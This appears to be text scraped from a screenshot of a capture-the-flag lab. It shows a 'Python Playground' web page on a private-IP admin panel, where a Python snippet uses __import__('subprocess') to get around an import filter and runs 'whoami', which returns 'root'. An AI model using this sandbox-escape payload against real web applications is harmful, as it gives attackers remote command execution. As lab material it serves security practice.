 10.10.73.175/super-secret-admin-testing-panel.html
3
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Python Playground! - By Connor
command = "whoami"
process = __import__("subprocess").Popen(command, shell=True, stdout=__import__("subprocess").PIPE, stderr=__import__("subprocess").PIPE)
output, error = process.communicate()
print(output.decode("utf-8"))
root
Exit code 0
Go!